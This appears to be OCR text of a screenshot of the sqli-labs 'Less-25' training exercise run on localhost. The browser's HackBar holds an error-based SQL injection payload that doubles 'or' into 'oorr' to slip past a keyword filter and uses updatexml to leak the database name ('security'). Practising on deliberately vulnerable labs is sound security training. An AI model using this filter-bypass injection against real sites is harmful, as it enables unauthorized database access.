 火狐主页
Less-25 Trick with OR & AND
凌威
localhost/sqli/Less-25/?id=-1' oorr (updatexml(1,concat(0x7e,(database()),0x7e),1))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\env\phpstudy_pro\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' or (updatexml(1,concat(0x7e,(database()),0x7e),1))-- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://localhost/sqli/Less-25/?id=-1' oorr (updatexml(1,concat(0x7e,(database()),0x7e),1))-- -
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://localhost/favicon.ico [HTTP/1.1 404 Not Found 0ms]
激活 Windows
转到"设置"以激活 Windows。
英 10:09
2023/12/26 4